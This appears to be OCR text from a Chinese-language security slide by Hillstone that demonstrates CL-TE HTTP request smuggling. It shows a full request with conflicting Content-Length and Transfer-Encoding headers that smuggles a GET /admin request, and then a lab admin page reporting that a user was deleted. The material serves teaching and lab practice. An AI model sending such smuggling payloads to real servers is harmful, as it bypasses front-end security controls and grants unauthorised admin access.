 CL-TE：绕过前端服务器的安全控制
Hillstone
山石网科
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2 \r \n
Accept-Encoding: gzip, deflate \r \n
Upgrade-Insecure-Requests: 1 \r \n
Sec-Fetch-Dest: document \r \n
Sec-Fetch-Mode: navigate \r \n
Sec-Fetch-Site: none \r \n
Sec-Fetch-User: ?1 \r \n
Te: trailers \r \n
Connection: close \r \n
Content-Type: application/x-www-form-urlencoded
\r \n
Content-Length: 47 \r \n
Transfer-Encoding: chunked \r \n
\r \n
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
\r \n
\r \n
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>wiener - </span>
82 <a href="/admin/delete?username=wiener">
83 </div>
84 </section>
85 <br>
86 <hr>
87 </div>
88 </section>
89 </div>
90 </body>
91 </html>
92